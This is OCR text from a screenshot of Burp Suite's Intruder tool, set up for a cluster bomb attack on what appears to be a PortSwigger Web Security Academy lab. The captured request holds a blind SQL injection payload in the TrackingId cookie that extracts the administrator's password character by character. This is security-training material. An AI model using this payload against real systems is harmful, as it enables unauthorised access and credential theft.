 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Setting
Organizer Extensions Learn SSL Scanner Versions
1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2900150494904e81462a1e009e0081.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /product?productId=1 HTTP/2
2 Host: 0a2900150494904e81462a1e009e0081.web-security-academy.net
3 Cookie: TrackingId=KDYFqdWhGrpnXg0K' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE
username='administrator')='a; session=O5Mq9XaXrGbznUEFcktHFGLnFOHcrgX8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2900150494904e81462a1e009e0081.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
? Search... 0 matches Clear